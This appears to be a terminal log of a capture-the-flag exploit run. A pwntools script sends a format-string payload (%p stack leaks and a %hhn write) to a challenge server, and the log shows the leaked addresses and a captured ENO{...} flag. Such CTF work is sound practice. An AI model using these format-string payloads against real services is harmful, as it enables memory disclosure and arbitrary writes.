 ➜  wasmup vim exp.py
➜  wasmup py exp.py
[+] Opening connection to 52.59.124.14 on port 5005: Done
[DEBUG] Sent 0x119 bytes:
    00000000  ac 1b 01 00  41 41 41 41  41 41 41 41  41 41 41 41  │····│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000020  25 70 25 70  25 70 25 70  25 70 25 70  25 70 25 70  │%p%p│%p%p│%p%p│%p%p│
    00000030  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  │----│----│----│----│
    *
    00000110  2d 2d 2d 2d  25 68 68 6e  0a                        │----│%hhn│·│
    00000119
wassup
waaasaarrrup
Wazzsahahahrp
WAAAAssuppp
nan
debug
nothing
inf
true, true
rwa
%[^
a]
NAN
INF
[*] Switching to interactive mode
[DEBUG] Received 0x15 bytes:
    b'> Are you all alone?\n'
> Are you all alone?
[DEBUG] Received 0x102 bytes:
    b'AAAAAAAA0x4980000x11bb000x20x1---------------------------------------------------------------------------------------------------------
----------'
AAAAAAAA0x4980000x11bb000x20x1---------------------------------------------------------------------------------------------------------------
----$
[DEBUG] Sent 0x1 bytes:
    b'\n'
[DEBUG] Received 0x25 bytes:
    b'ENO{h3ll0_5h0r7y_wh47_4r3_y0u_d01n6}\n'
ENO{h3ll0_5h0r7y_wh47_4r3_y0u_d01n6}
[*] Got EOF while reading in interactive
$